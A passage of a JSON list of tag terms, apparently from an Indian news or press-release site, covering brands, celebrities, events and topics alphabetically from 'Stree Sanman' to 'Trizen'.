Quality"},{"term":"Stree Sanman"},{"term":"Street Lighting"},{"term":"Strict enforcement"},{"term":"Striking Collection"},{"term":"Strings"},{"term":"Stripes Group"},{"term":"Strisvara"},{"term":"Strong"},{"term":"Stronger hair"},{"term":"Stuart Binny"},{"term":"Student Award initiative"},{"term":"Student Placement"},{"term":"Studio"},{"term":"Studio Tara"},{"term":"Study material"},{"term":"Style By Ami"},{"term":"Style Jam"},{"term":"Style Jam Grand Finale"},{"term":"Style quotient"},{"term":"Style+"},{"term":"Styleback"},{"term":"Styling"},{"term":"Styling Gel"},{"term":"Stylish RJ"},{"term":"Stylish sunglasses"},{"term":"Stylist"},{"term":"Su Kam Power Systems"},{"term":"Su-Kam"},{"term":"SuKam Power Systems"},{"term":"SubAir"},{"term":"Subarnarekha Port"},{"term":"Subhash Chandra Bose"},{"term":"Subhash Somani"},{"term":"Subir Hati"},{"term":"Subscriber usage charges"},{"term":"Subscribers"},{"term":"Substation Project"},{"term":"Success Guru"},{"term":"Sucheta Pal"},{"term":"Suchi Mukherjee"},{"term":"Sudden Cry"},{"term":"Sudish Kumar"},{"term":"Sufi Mood"},{"term":"Sufi Music"},{"term":"Sufi journey"},{"term":"Sugar"},{"term":"Sugar Cosmetics Matte"},{"term":"Sugar Trendz"},{"term":"Sugar levels"},{"term":"Sugata Mitra"},{"term":"Suhani Si Ek Ladki"},{"term":"Suhani Si Ek Ladki Promo"},{"term":"Suhani Si Ek Ladki Song"},{"term":"Suhani Si Ek Ladki Story"},{"term":"Suhani Si Ek Ladki Timing"},{"term":"Suhani Si Ek Ladki Wiki"},{"term":"Suhani Si Ek Ladki cast"},{"term":"Suhel Seth"},{"term":"Sujata"},{"term":"Sujata Appliances"},{"term":"Sujatha Rao"},{"term":"Sujit Bhattacharyya"},{"term":"Sujoy Ghosh"},{"term":"Sukant Arora"},{"term":"Sukhbir Badal"},{"term":"Sukhwinder Singh"},{"term":"Sula Brut Tropicale Magnum"},{"term":"Sula Wines"},{"term":"SulaFest Rise"},{"term":"SulaFest Shine"},{"term":"Sulaimani chai"},{"term":"Sulakshana Monga"},{"term":"Sulfi"},{"term":"Sultan Padamsee Award"},{"term":"Sultanova"},{"term":"SumTotal"},{"term":"Suma"},{"term":"Sumann"},{"term":"Sumit Asrani"},{"term":"Summer"},{"term":"Summer Chillers 2016"},{"term":"Summer Fruit Salad"},{"term":"Summer Leadership Programme"},{"term":"Summer Specials"},{"term":"Summer Sports Camp"},{"term":"Summer cocktails"},{"term":"Summer time recpies"},{"term":"Sun Africa Hotels"},{"term":"Sun Airvoice"},{"term":"Sun Airvoice Private Limited"},{"term":"Sun Damage"},{"term":"Sun Direct"},{"term":"Sun Festival 2016"},{"term":"Sun Life Financial Asia Service Centre"},{"term":"Sun Pharmaceutical"},{"term":"Sun raha hai na tu"},{"term":"Sunali Rathod"},{"term":"Sunayana Malhotra"},{"term":"Sunbean Gourmet Coffee"},{"term":"Sundar Murthy"},{"term":"Sunday Buffet Brunch"},{"term":"Sunday Conversations"},{"term":"Sunday Picnic Table Brunch"},{"term":"Sunday Style Brunch"},{"term":"Sundeep Kochar"},{"term":"Sundeep Rao"},{"term":"Sunglass Connoisseurs"},{"term":"Sunidhi Chauhan"},{"term":"Suniel Shetty"},{"term":"Sunil Grover"},{"term":"Sunil Kanoria"},{"term":"Sunil Kumar Thakur"},{"term":"Sunil Shroff"},{"term":"Sunis Hotels"},{"term":"Sunny Deol"},{"term":"Sunrise Learning"},{"term":"Sunrisers Hyderabad"},{"term":"Sunscrren"},{"term":"Sunspots"},{"term":"Suparna Trikha"},{"term":"Super Battery"},{"term":"Super Bheem"},{"term":"Super Bike"},{"term":"Super Galaxy Express"},{"term":"Super HNI"},{"term":"Super Jodi 4"},{"term":"Super Lustrous"},{"term":"Super Mom"},{"term":"Super Plastronics"},{"term":"Super Sea Cable Networks"},{"term":"Super Selfie"},{"term":"Super Star Awards"},{"term":"Super bike Meet"},{"term":"Super market"},{"term":"Super-narrow bezel"},{"term":"SuperNetTM"},{"term":"SuperNetTM 4G"},{"term":"SuperNova Gaming Carnival"},{"term":"SuperReceptionist"},{"term":"SuperReceptionist Basic Plan"},{"term":"SuperTV"},{"term":"Superbabies"},{"term":"Superbugs"},{"term":"Supergirl"},{"term":"Supermarkets"},{"term":"Superplex"},{"term":"Superstar Rajinikanth"},{"term":"Superstore"},{"term":"Supertron Electronics"},{"term":"Supervisory Control and Data Acquisition"},{"term":"Supply chain"},{"term":"Supply chain community"},{"term":"Support My School"},{"term":"Supro Minivan"},{"term":"Surajkund Mela"},{"term":"Surat"},{"term":"SureWaves MediaTech"},{"term":"Suresh Kewalramani"},{"term":"Suresh Prabhakar Prabhu"},{"term":"Suresh Prabhu"},{"term":"Surface Surveillance Radar"},{"term":"Surimi"},{"term":"Surjivan Resort"},{"term":"Surprises"},{"term":"Surprisingly Whopper"},{"term":"Surya"},{"term":"Surya Panditi"},{"term":"Suryoday Micro Finance"},{"term":"Suryoday Small Finance Bank"},{"term":"Sushant Rajput"},{"term":"Sushant Singh"},{"term":"Sushein Goklaney Skratch"},{"term":"Sushi"},{"term":"Sushi Haus"},{"term":"Sushi Salsa Nights"},{"term":"Sushirito"},{"term":"Sushma Elite Cross"},{"term":"Sushma Khan"},{"term":"Sushmita Sen"},{"term":"Sustainability Ranking"},{"term":"Sustainability Report"},{"term":"Sustainability goal"},{"term":"Sustainable"},{"term":"Sustainable Building Awards 2016"},{"term":"Sustainable Development"},{"term":"Sustainable Development Commission"},{"term":"Sustainable Energy"},{"term":"Sustainable Green Initiative"},{"term":"Sustainable Stock Exchange"},{"term":"Sutlej Club"},{"term":"Sutlej Textiles"},{"term":"Suyash Jadhav"},{"term":"Svasth"},{"term":"Svayam Foundation"},{"term":"Swacch Bharat Campaign"},{"term":"Swacch Bharat Run"},{"term":"Swacch Vidyalaya"},{"term":"Swach Bharat"},{"term":"Swachata Se DivyataTak"},{"term":"Swachch Bharat Mission"},{"term":"Swachh Bharat Abhyan"},{"term":"Swachh Bharat Mission"},{"term":"Swachh Bharat Swachh Vidyalaya"},{"term":"Swachh Bharat campaign"},{"term":"SwachhAbility"},{"term":"SwachhAbility Run"},{"term":"Swadesh Foundation"},{"term":"SwagphoneHonor 6X"},{"term":"Swahaa The Rhythms We Make"},{"term":"Swami Parmanand Prakritik Chikitsalaya"},{"term":"Swami Rama Himalayan University"},{"term":"Swami Vivekanand Institute of Management Studies and Research"},{"term":"Swami Vivekanand Vidyalaya"},{"term":"Swarnabhoomi Academic Institutions"},{"term":"Swarovski Allure Collection​​"},{"term":"Swasth Bharat"},{"term":"Swastha Delhi"},{"term":"Swati Mehrotra"},{"term":"Swati Modo"},{"term":"Swavalamban"},{"term":"Sway"},{"term":"Sway collection"},{"term":"Sweden"},{"term":"Sweden India Nobel Memorial Quiz"},{"term":"Swedish"},{"term":"Swedish beauty brand"},{"term":"Swedish design solutions"},{"term":"Sweet Potato"},{"term":"Sweetener"},{"term":"Swiggy Foodiemoji"},{"term":"Swim Googles"},{"term":"Swim Team"},{"term":"Swimmer"},{"term":"Swimmers"},{"term":"Swimming Strokes"},{"term":"Swimming Styles"},{"term":"Swindon Hindu Temple Trust"},{"term":"Swing \u0026 Bling"},{"term":"Swipe"},{"term":"Swiss Company"},{"term":"Swiss Military"},{"term":"Swiss Military bikes"},{"term":"Swiss Re Group"},{"term":"Swiss Vocational Education and Training"},{"term":"Swiss developer"},{"term":"Swissnex India"},{"term":"Swissquote Bank"},{"term":"Switchers"},{"term":"Switchers by Undercover"},{"term":"SyberPlace"},{"term":"Syd"},{"term":"Sylendra Babu IPS"},{"term":"Sylvester"},{"term":"Symphony Limited"},{"term":"Symphony Ltd"},{"term":"Symphony Orchestra of India"},{"term":"Symptoms"},{"term":"Syndrome infertility"},{"term":"Syngeme"},{"term":"Syngene"},{"term":"Syska Accessories"},{"term":"Syska India"},{"term":"Syska Rainbow LED Bulb"},{"term":"Sysnet Global Technologies"},{"term":"S​​warovski​"},{"term":"T Shirt"},{"term":"T Shobhana"},{"term":"T hub Foundation"},{"term":"T1 Prima Truck Racing"},{"term":"T1 Prima Truck Racing Championship"},{"term":"T2"},{"term":"T20 Cricket League"},{"term":"T20 Cricket Leagues"},{"term":"T20 International Series"},{"term":"T4U"},{"term":"TA Pai Management Institute"},{"term":"TAC Security"},{"term":"TAF wellness"},{"term":"TAIT Paathshaala"},{"term":"TAJ"},{"term":"TAL"},{"term":"TAL BRABO"},{"term":"TAL Manufacturing Solutions"},{"term":"TALBROS GARDX"},{"term":"TAML"},{"term":"TAMO"},{"term":"TANG"},{"term":"TANKER Foundation"},{"term":"TAPF"},{"term":"TAPMI Brandscan"},{"term":"TASK"},{"term":"TASLC"},{"term":"TASTES OF BRITAIN"},{"term":"TATA AIG General Insurance"},{"term":"TATA Foundation"},{"term":"TATWIR"},{"term":"TB"},{"term":"TB Free"},{"term":"TBB"},{"term":"TBC"},{"term":"TBML"},{"term":"TBS"},{"term":"TCEB"},{"term":"TCEI"},{"term":"TCHFL"},{"term":"TCIEXPRESS"},{"term":"TCL"},{"term":"TCLL"},{"term":"TCNS Clothing"},{"term":"TCS Bangalore"},{"term":"TCS Digital Software and Solutions Group"},{"term":"TCS Financial Solutions"},{"term":"TCS IT Wiz 2016"},{"term":"TCS Software Assurance Contest"},{"term":"TCS World 10 K"},{"term":"TCT"},{"term":"TDBS"},{"term":"TDD lighting"},{"term":"TDI"},{"term":"TDI International School"},{"term":"TDTTA"},{"term":"TE A ME"},{"term":"TEA FESTIVAL"},{"term":"TED Senior Fellow list"},{"term":"TEDx Conference"},{"term":"TEDx Delhi"},{"term":"TEDxHyderabad"},{"term":"TES"},{"term":"TESTimony"},{"term":"TETRA Base Stations"},{"term":"TEXTILES INDIA 2017"},{"term":"TFS"},{"term":"TFT Awards"},{"term":"TGIF India"},{"term":"TGIP"},{"term":"TGS"},{"term":"THE EMAMI WAY"},{"term":"THE GLOBAL GOALS CAMPAIGN"},{"term":"THE LAST MUGHAL"},{"term":"THE WORLD’S LARGEST LESSON INDIA"},{"term":"TI Cycles"},{"term":"TI Cycles of India"},{"term":"TICKET TO HOLLYWOOD"},{"term":"TICTOK"},{"term":"TIDCO"},{"term":"TIE"},{"term":"TIFF"},{"term":"TIFF festival"},{"term":"TIGI"},{"term":"TIME India Awards"},{"term":"TIMELESS TREASURE"},{"term":"TIPA Award"},{"term":"TIRANGAA 2016"},{"term":"TIS"},{"term":"TISS Mumbai"},{"term":"TKT"},{"term":"TLC"},{"term":"TM Forum"},{"term":"TMC"},{"term":"TMF"},{"term":"TNCCI"},{"term":"TOEFL test"},{"term":"TOLA"},{"term":"TOMCOM"},{"term":"TONI\u0026GUY"},{"term":"TOPPERS Talk 2017"},{"term":"TOPSGRUP"},{"term":"TOPSGRUP India"},{"term":"TOURISM MALAYSIA"},{"term":"TP Link RE305"},{"term":"TPLink"},{"term":"TPTL"},{"term":"TPV Technology Limited"},{"term":"TQoL"},{"term":"TRAFI"},{"term":"TRAVEL DIARIES"},{"term":"TRIGENIC FLEX"},{"term":"TRRINGO"},{"term":"TRS"},{"term":"TSSDM"},{"term":"TSUNAMI"},{"term":"TSW"},{"term":"TTF Exhibition"},{"term":"TTK Protective Device"},{"term":"TTL"},{"term":"TTRO"},{"term":"TTSL"},{"term":"TURBOQUAD"},{"term":"TUV300"},{"term":"TV Actor"},{"term":"TV Ads"},{"term":"TV Channel"},{"term":"TV Days"},{"term":"TV Piracy"},{"term":"TV Sales"},{"term":"TV Show Profile"},{"term":"TV Today network"},{"term":"TV actress"},{"term":"TV advertisements"},{"term":"TV commercials"},{"term":"TV news"},{"term":"TV viewing"},{"term":"TV18 Broadcast"},{"term":"TVS EUROGRIP"},{"term":"TVS Motor"},{"term":"TVS Racing"},{"term":"TVS SRICHAKRA"},{"term":"TVS TYRES"},{"term":"TWIN PROJECTS"},{"term":"TWO APEX BODIES"},{"term":"TWTC"},{"term":"Taare Zameen Par"},{"term":"Tabla Tribute"},{"term":"Table"},{"term":"Table Reservations"},{"term":"Tablets \u0026 Accessories"},{"term":"Tabu"},{"term":"Tacton Systems"},{"term":"Tafe Group"},{"term":"Tagore Garden"},{"term":"Tail Lovers Company"},{"term":"Taipei International Convention Center"},{"term":"Taipei World Trade Center"},{"term":"Taiwan Excellence Awards"},{"term":"Taiwan Textile Federation"},{"term":"Taiwanese Fruit Tart"},{"term":"Taj Chandigarh"},{"term":"Taj Coromandel"},{"term":"Taj Deccan"},{"term":"Taj Gateway"},{"term":"Taj Hotel"},{"term":"Taj Hotels Palaces Resorts Safaris"},{"term":"Taj Land’s End"},{"term":"Taj Mahal Hotel"},{"term":"Taj Mahal Palace"},{"term":"Taj Mahal Palace Hotel"},{"term":"Take Supply Chain"},{"term":"Takenobu Yamane"},{"term":"Taking Fire Live"},{"term":"Takshashila"},{"term":"Talabat"},{"term":"Talend"},{"term":"Talent Track Awards"},{"term":"Talent hunt"},{"term":"Talking Treads"},{"term":"Tallinn Historical Hotels"},{"term":"Tamaal Roy"},{"term":"Tamal Patra"},{"term":"Tamana"},{"term":"Tamana Bhatia"},{"term":"Tamana Foundation"},{"term":"Tamannaah"},{"term":"Tamarind Fruit"},{"term":"Tamasha"},{"term":"Tamil Film"},{"term":"Tamil Nadu Industrial Development Corporation"},{"term":"Tamil Nadu Premier League"},{"term":"Tamilnadu"},{"term":"Tamron"},{"term":"Tandoori Dishes"},{"term":"Tangerine"},{"term":"Tangerine Oranges"},{"term":"Tango"},{"term":"Tango Wellness Motivator"},{"term":"Tango social"},{"term":"Tango workshops"},{"term":"Tanikella Bharani"},{"term":"Tanishq Niloufer collection"},{"term":"Tanla Solutions' discussion on ‘Excellence in Adversity'"},{"term":"Tannishtha Chatterjee"},{"term":"Tanuj Virwani"},{"term":"Tanvi Deshpande"},{"term":"Tanvi lad"},{"term":"Tanya Sharma"},{"term":"Tapan Sangal"},{"term":"Tappp"},{"term":"Tapsee Pannu"},{"term":"Tara Sharma"},{"term":"Taraak Mehta Ka Ooltah Chashmah"},{"term":"Targeted therapy"},{"term":"Targus Asia Pacific"},{"term":"Targus India"},{"term":"Targus Travel Dock"},{"term":"Targus iPad Pro"},{"term":"Tariffs"},{"term":"Tarik Taman"},{"term":"Tarkash Live"},{"term":"Tasha Kapoor"},{"term":"TaskBob"},{"term":"Tasty Milk"},{"term":"Tasveer"},{"term":"Tata 407"},{"term":"Tata AIA"},{"term":"Tata Advanced Material Limited"},{"term":"Tata AutoComp Systems"},{"term":"Tata Autocomp"},{"term":"Tata Building India"},{"term":"Tata Capital Housing Finance Limited"},{"term":"Tata Capital Limited"},{"term":"Tata Central Archives"},{"term":"Tata Coffee"},{"term":"Tata Communications"},{"term":"Tata Daewoo"},{"term":"Tata Docomo Business Services"},{"term":"Tata Global Beverages"},{"term":"Tata Hitachi Construction Machinery"},{"term":"Tata Housing Development"},{"term":"Tata Industries"},{"term":"Tata Institute of Social Science"},{"term":"Tata Interactive Systems"},{"term":"Tata International Limited"},{"term":"Tata Leaders"},{"term":"Tata Medical College"},{"term":"Tata Memorial Center"},{"term":"Tata Memorial Hospital Bone Bank"},{"term":"Tata Motor"},{"term":"Tata Motors Group"},{"term":"Tata Nullore Estates"},{"term":"Tata Power Club Enerji"},{"term":"Tata Power Renewable Energy Limited"},{"term":"Tata Power SED"},{"term":"Tata Power's TPSDI has set up four Skill Development Training Hubs to empower India's future with holistic development"},{"term":"Tata Projects Limited"},{"term":"Tata STRIVE"},{"term":"Tata Sky Gurus"},{"term":"Tata Sky Hollywood Winners"},{"term":"Tata Sky Kids"},{"term":"Tata Sky Mumbai Film Festival"},{"term":"Tata Sky Music"},{"term":"Tata Steel Group"},{"term":"Tata Tea Kanan Devan"},{"term":"Tata Tea Teaveda"},{"term":"Tata Tele Service"},{"term":"Tata Theatre"},{"term":"Tata Unistore"},{"term":"Tata Xenon Yodha"},{"term":"Tata companies"},{"term":"Tatiana Maslany"},{"term":"Tattva School"},{"term":"Tatva"},{"term":"Tavant salesforce"},{"term":"Tax Base"},{"term":"Tax Benefits"},{"term":"Tax free dividend"},{"term":"Tax optimiser"},{"term":"Tax planning"},{"term":"Taxi Driver"},{"term":"Taylor Swift"},{"term":"Tea Bottles"},{"term":"Tea Cafe"},{"term":"Tea Plantation Associations in India"},{"term":"Tea Sets"},{"term":"Tea Trails"},{"term":"Tea lover"},{"term":"Tea painting"},{"term":"Teacher Excellence Award"},{"term":"Teacher Training"},{"term":"Teacher Training Certificate"},{"term":"Teachers Art Exhibition"},{"term":"Teacher’s Day"},{"term":"Teaching Knowledge Test"},{"term":"Teaching techniques"},{"term":"Team Astral"},{"term":"Team Core"},{"term":"Team Dangal"},{"term":"Team Everest"},{"term":"Team Gujarat Warriors"},{"term":"Team Harmony"},{"term":"Team India Jersey"},{"term":"Team Motopark"},{"term":"Team NeXT"},{"term":"Team Neethi"},{"term":"Team Rally"},{"term":"Teamwork Communications Group"},{"term":"Teamwork Health"},{"term":"Tech Fashion Tour"},{"term":"Tech Mahindra"},{"term":"Tech Research"},{"term":"TechBytes 2017"},{"term":"TechConX 2017"},{"term":"TechGenYZ"},{"term":"Technical professional"},{"term":"Technological"},{"term":"Technology Assets"},{"term":"Technology Conference 2017"},{"term":"Technology Fair 2017"},{"term":"Technology Laptop"},{"term":"Technology."},{"term":"TechnologySmart Watch"},{"term":"Technopak"},{"term":"Technopark"},{"term":"Techook"},{"term":"Teddy Toes"},{"term":"Teej"},{"term":"Teej festival"},{"term":"Teenage Mutant Ninja Turtles"},{"term":"Tees"},{"term":"Teesside University"},{"term":"Tej Patta"},{"term":"Tejari"},{"term":"Tejinder Pal Setia"},{"term":"Tejinder Singh Maan"},{"term":"Tel Aviv service"},{"term":"Telanagana"},{"term":"Telangana Academy for Skill and Knowledge"},{"term":"Telangana State Skill Development Mission"},{"term":"Telecom Regulatory Authority of India"},{"term":"Telecom industry"},{"term":"Telecommunication"},{"term":"Telecommunications and Regulatory Authority"},{"term":"Telecoms"},{"term":"Telegu"},{"term":"Telematics4U Services"},{"term":"Telenor"},{"term":"Telephoto zoom"},{"term":"Teleradiology Solutions"},{"term":"Television Actor"},{"term":"Television Actresses"},{"term":"Television Channel"},{"term":"Television Shows"},{"term":"Television actress"},{"term":"Television broadcast rights"},{"term":"Telly Celebs"},{"term":"Telr"},{"term":"Telstra TV"},{"term":"Telugu New Year"},{"term":"Telugu movies"},{"term":"Temasek"},{"term":"Temp Holdings"},{"term":"Temple Bay at Mamallapuram"},{"term":"Ten Sports"},{"term":"Tenable Network Security"},{"term":"Tendulkar"},{"term":"Tenth Studio Album"},{"term":"Teradata"},{"term":"Teri Meri Love Stories"},{"term":"Terry Fox Foundation"},{"term":"Terry Fox Run"},{"term":"Tertiary Treatment Reverse Osmosis"},{"term":"Terumo Medical Corporation"},{"term":"Tessolve Embedded Systems"},{"term":"Test Series"},{"term":"Test centre"},{"term":"Tetley"},{"term":"Tetley Super Green Tea"},{"term":"Tetra Pak"},{"term":"Tetra Pak India"},{"term":"TetraMAX II"},{"term":"Textile Industry"},{"term":"Textile projects"},{"term":"Tez Raftaar"},{"term":"Tezpur"},{"term":"Thai Trade Centre"},{"term":"Thaikkudam Bridge"},{"term":"Thailand Convention and Exhibition Bureau"},{"term":"Thailand Week"},{"term":"Thailand exhibition"},{"term":"Thandai"},{"term":"Thane District Table Tennis Association"},{"term":"Thane Traffic Police"},{"term":"Thapar University"},{"term":"The Akshaya Patra Foundation"},{"term":"The Amazing Spiderman 2"},{"term":"The Art Trisomy 21"},{"term":"The Ashoka"},{"term":"The Asian Hospital Management Awards"},{"term":"The Bar"},{"term":"The Bento Box"},{"term":"The Big 5 Outdoor Design and Build Show"},{"term":"The Big Billion Days"},{"term":"The Brand Brewery"},{"term":"The Brand Trust Report"},{"term":"The Brewhouse"},{"term":"The Bridge"},{"term":"The British Council"},{"term":"The Buddy Project"},{"term":"The Career Guidance Seminar"},{"term":"The Chainsmokers"},{"term":"The Chennai Silks"},{"term":"The Cofounder"},{"term":"The Communicator of the Decade"},{"term":"The Complete Man"},{"term":"The Cookhouse"},{"term":"The Crest"},{"term":"The Cultural"},{"term":"The Dark Side of Light"},{"term":"The Dark Star"},{"term":"The Darzi Bar and Kitchen"},{"term":"The Disco Edition"},{"term":"The Dream Home Expo"},{"term":"The Dressing Room"},{"term":"The Escape Luxury Spa"},{"term":"The Filipino Times"},{"term":"The Fragile X Society"},{"term":"The Franchise India 2016"},{"term":"The Frat House"},{"term":"The Freedom Ride"},{"term":"The Funky Flakes"},{"term":"The G Minors"},{"term":"The Garden City"},{"term":"The Ghanta Awards"},{"term":"The Giftree"},{"term":"The Great Entertainment"},{"term":"The Great Grover Wine Festival"},{"term":"The Great Honda Fest"},{"term":"The Great Indian Career Challenge"},{"term":"The Great Indian Wedding Planner"},{"term":"The Guild"},{"term":"The Habitat Centre"},{"term":"The Hangar"},{"term":"The Hidden Door"},{"term":"The High Spirits"},{"term":"The Hindustan Leadership Summit"},{"term":"The Hotel Show"},{"term":"The House of Mirabella"},{"term":"The House of Tea"},{"term":"The Ideaz Factory"},{"term":"The Indian chapter of the Association"},{"term":"The International Institute of Health Management Research"},{"term":"The Invincible"},{"term":"The JSW Sports Excellence Program"},{"term":"The Juice Magazine"},{"term":"The LOUNGE"},{"term":"The Label Bazaar"},{"term":"The Lalit New Delhi"},{"term":"The Lallantop"},{"term":"The Latin Circus"},{"term":"The Law of Economics"},{"term":"The Law of Spirituality"},{"term":"The Leela Ambience"},{"term":"The Leela Ambience Convention Hotel"},{"term":"The Leela Ambience Gurugram"},{"term":"The Leela Ambience Hotel"},{"term":"The Lions Club International"},{"term":"The Live Love Laugh Foundation"},{"term":"The Long Bar"},{"term":"The Luxury Chronicle"},{"term":"The MAVERICKS"},{"term":"The Madras Canine Club"},{"term":"The Magnolias"},{"term":"The Maini Brothers"},{"term":"The Man Company"},{"term":"The Marina"},{"term":"The Message"},{"term":"The Millionaire"},{"term":"The Mumbai LitFest"},{"term":"The NDTV Car"},{"term":"The National Inclusion Cup"},{"term":"The New York Collection"},{"term":"The Open Group"},{"term":"The Order of Things"},{"term":"The Palm Drive"},{"term":"The Parallel Music Fest"},{"term":"The Parikrma Address School Health Awards"},{"term":"The Park Hotels"},{"term":"The Pepe Jeans"},{"term":"The Presidio"},{"term":"The Pride Hotel"},{"term":"The Prince Of Kolkata"},{"term":"The Prince of Bali"},{"term":"The Quint"},{"term":"The Rotary Club"},{"term":"The Rotary International"},{"term":"The Royal Harmony"},{"term":"The Royal Repast"},{"term":"The Scent Studio"},{"term":"The Search For Everything"},{"term":"The Shop"},{"term":"The Silk Route"},{"term":"The Somaiya School"},{"term":"The Sound of Waves"},{"term":"The Square"},{"term":"The Stagz"},{"term":"The Star of the Millennium"},{"term":"The Startup World"},{"term":"The Statesman"},{"term":"The Sugar Technologists Association of India"},{"term":"The Sweden India Nobel Memorial Quiz"},{"term":"The Taj West End"},{"term":"The Times of India Lit Fest"},{"term":"The Tipsy Bull"},{"term":"The Travellers Trunks"},{"term":"The Truck Network"},{"term":"The University of Warwick"},{"term":"The Vission Eye Center"},{"term":"The Voice"},{"term":"The Voice India"},{"term":"The Voice India Coaches"},{"term":"The Voice India Season 2"},{"term":"The Voice Indian Kids"},{"term":"The Warrior"},{"term":"The Warrior Lion Heart"},{"term":"The Westin"},{"term":"The Wild Blast Party"},{"term":"The Wishing Chair"},{"term":"The World Trade Centre"},{"term":"The Yellow Chilli"},{"term":"The evergreen"},{"term":"TheAgrihub"},{"term":"TheQuint"},{"term":"Theater"},{"term":"Theatre Group"},{"term":"Theatre Schools"},{"term":"Thematic exhibition"},{"term":"Theme"},{"term":"Theme Water Parks"},{"term":"Themis Foundation"},{"term":"Therapy Management"},{"term":"Therapy centres"},{"term":"Thermaltake India"},{"term":"Thermo King"},{"term":"Thermoplastics"},{"term":"They keep you cool and look cool too"},{"term":"Thiagarajar School of Management"},{"term":"Thiago Cunha"},{"term":"Thick Hair"},{"term":"Thicker Hair"},{"term":"Thierry Henry"},{"term":"ThinBook"},{"term":"ThinOptics"},{"term":"ThingsMeet Solutions"},{"term":"Thinkstr"},{"term":"Third Quarter"},{"term":"Thomas Cook Tours"},{"term":"Thomson Reuters"},{"term":"Thota Vaikuntam"},{"term":"Three Wheeler"},{"term":"Three wheelers"},{"term":"Thums Up Thunder Challenge"},{"term":"Thums Up VEER"},{"term":"Thunderbolt 3"},{"term":"Thyagraj Stadium"},{"term":"Thyrocare"},{"term":"TiE Global Summit"},{"term":"TiVo devices"},{"term":"Ticket sales"},{"term":"TicketGenie"},{"term":"Tie Lumis"},{"term":"Tiffany"},{"term":"Tiger Cup"},{"term":"Tiger Woods"},{"term":"Tihar Jail"},{"term":"Tiki Tribe"},{"term":"Tikka Trail"},{"term":"Tile"},{"term":"Time Inc"},{"term":"TimeXtender"},{"term":"Timeless Beauty"},{"term":"Times Conferences Limited"},{"term":"Times Higher Education"},{"term":"Times Internet"},{"term":"Times Internet Venture"},{"term":"Times Music"},{"term":"Times Network"},{"term":"Times Now"},{"term":"Times Utsav Festival"},{"term":"TimesPro"},{"term":"Timing"},{"term":"Timken India"},{"term":"Tina Dutta"},{"term":"Tinder Social"},{"term":"Tinkle"},{"term":"Tiny Trinkets"},{"term":"Tinytapps software"},{"term":"Tips to store"},{"term":"Tiruvallur"},{"term":"Tisca Chopra"},{"term":"Tissot"},{"term":"Tissot Quickster"},{"term":"Tisva luminaires"},{"term":"Titan"},{"term":"Titans"},{"term":"Title"},{"term":"Title song"},{"term":"Titles"},{"term":"Tivoli Garden Chattarpur"},{"term":"Toaster"},{"term":"Tobacco product"},{"term":"Toddler Nutrition Workshop"},{"term":"Toilets"},{"term":"Token of Love"},{"term":"Tokyo Stock Exchange"},{"term":"Tollywood Stars"},{"term":"Tollywood movies"},{"term":"Tomato"},{"term":"Tomorrow India Global Summit"},{"term":"Tomorrows India"},{"term":"Tomorrows India Global Summit"},{"term":"ToneTag"},{"term":"Tongtai"},{"term":"Tongtai Machine Tool"},{"term":"Tony \u0026 Guy"},{"term":"Tony Fernandes"},{"term":"Toonz"},{"term":"Toonz Retail India"},{"term":"Top Corporates"},{"term":"Top Indian Athletes"},{"term":"Top Recruitments"},{"term":"TopGear India Magazine"},{"term":"Topgear Magazine"},{"term":"Topical Advertising"},{"term":"Tops"},{"term":"Topshield"},{"term":"Topshield Security"},{"term":"Topsline 1252"},{"term":"Toronto"},{"term":"Touch Range"},{"term":"Touchkin"},{"term":"Touchline Technologies"},{"term":"Tour De Force"},{"term":"Tourism Awards"},{"term":"Tourism Fiji"},{"term":"Tourist Janpath"},{"term":"Tournaments"},{"term":"Township"},{"term":"Toy Company"},{"term":"Toyota Caravan"},{"term":"Toyota Fortuner"},{"term":"Toyota Mobility Foundation"},{"term":"Toyota Safety Education Programme"},{"term":"Toyota Technical Training Institute"},{"term":"Tpot"},{"term":"Track"},{"term":"Tractors and Farm Equipment"},{"term":"Trade Based Money Laundering"},{"term":"Trade Show"},{"term":"Trade relations"},{"term":"TradeWinds Shipowners Forum"},{"term":"Trading Platform"},{"term":"Traditional Craft"},{"term":"Traditional Jewellery"},{"term":"Traditional Physical Access Cards"},{"term":"Traditional Yoga"},{"term":"Traffic Personnel"},{"term":"Traffic cops"},{"term":"Train Delay Index"},{"term":"Train travel"},{"term":"Training managers"},{"term":"Training.com"},{"term":"Trakinvest"},{"term":"Trampoline park"},{"term":"Tranquini"},{"term":"TransStadia"},{"term":"Transfer"},{"term":"Transfer Money"},{"term":"Transit 360 Spinner"},{"term":"Transit App"},{"term":"Translate"},{"term":"Transporation"},{"term":"TravHQ"},{"term":"Travel Food Services"},{"term":"Travel Gift Card"},{"term":"Travel Leisure India"},{"term":"Travel Mart"},{"term":"Travel Quest"},{"term":"Travel Retail"},{"term":"Travel Trends"},{"term":"Travel Well"},{"term":"Travel and Tourism Fair"},{"term":"Travel and Win"},{"term":"Travel buddy"},{"term":"Travel trade show"},{"term":"TravelEasy"},{"term":"TravelEasy Foreign Currency Prepaid Cards"},{"term":"TravelTriangle"},{"term":"Travelers"},{"term":"Traveling"},{"term":"Traveller"},{"term":"Travelling"},{"term":"Travelling campaign"},{"term":"Travelyaari"},{"term":"Travkart"},{"term":"Treatments"},{"term":"Treebo Hangouts"},{"term":"Treebo Summer Carnival"},{"term":"Trees of Smiles"},{"term":"Trend Micro Solution"},{"term":"Trend cuts"},{"term":"Trends 2017"},{"term":"Tresor Paris"},{"term":"Tressmart"},{"term":"Tri Color nuts"},{"term":"Tri Colour Collection"},{"term":"Tri color"},{"term":"TriCore"},{"term":"TriZetto QNXT"},{"term":"TriZetto software"},{"term":"TriactionTM Sports Bras"},{"term":"Tribe by Amrapali"},{"term":"Tribeca Film Festival"},{"term":"Tribhuvan Deo"},{"term":"Tribute to Freedom"},{"term":"Tribute to VEER"},{"term":"Trichology"},{"term":"Tricity"},{"term":"Tricity Fetal Medicine Foundation"},{"term":"Trick"},{"term":"Tricolour Jewellery"},{"term":"Trident"},{"term":"Trident Limited"},{"term":"Trimax"},{"term":"Trinamool Congress"},{"term":"Trio"},{"term":"Trio Tots Don the Spirit of the Tiger"},{"term":"Trio Tots School"},{"term":"Trio Ultima"},{"term":"Trio World School"},{"term":"Trio school"},{"term":"Trio students"},{"term":"Trip Barometer"},{"term":"Trip Tap Toe app"},{"term":"TripAdvisor"},{"term":"TripLink"},{"term":"Trippy Tales"},{"term":"Trips"},{"term":"Triptease"},{"term":"Trisha Krishnan"},{"term":"Trishneet Arora"},{"term":"Trivandrum"},{"term":"Trivarna"},{"term":"Trivarna Hariharan"},{"term":"Trivitron"},{"term":"Trizen 